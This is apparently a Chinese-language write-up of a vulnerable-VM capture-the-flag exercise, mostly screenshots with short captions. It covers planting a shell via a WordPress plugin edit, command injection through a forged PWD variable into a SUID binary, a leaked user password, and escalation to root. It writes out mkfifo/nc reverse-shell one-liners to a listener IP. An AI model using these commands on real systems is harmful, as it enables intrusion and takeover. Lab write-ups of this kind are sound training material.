



登录后台通过修改404提交rshell



报错。尝试修改插件



成功

http://literally.vulnerable:65535/phpcms/wp-content/plugins/akismet/akismet.php



浏览器浏览。在监听端口获得shell



两个用户







分析一下这个二进制程序



尝试运行

所以是抓取了当前路径。echo出来,如果路径指向文件,则能以root越权echo其他用户的文件



同样的我们可以通过伪造目录向这个程序注入命令。

尝试一下

简单的成功注入



再次修改,尝试获得shell,尝试很多种语句,最终确定下面的语句

export PWD=';rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.132 1338 >/tmp/f'

./itseasy



成功切换到 john





在目录下枚举

发现john的凭证



john:YZW$s8Y49IB#ZZJ



有凭证之后肯定要查看sudo



html路径权限是www-data权限。

返回之前的shell

通过echo伪造test.html

echo '#!/bin/bash' > test.html

echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.132 1339 >/tmp/f' >> test.html





增加运行权限

在1339建立监听

我们已经有john的凭证,直接ssh登录。john

ssh john@192.168.110.135



通过运行获得root shell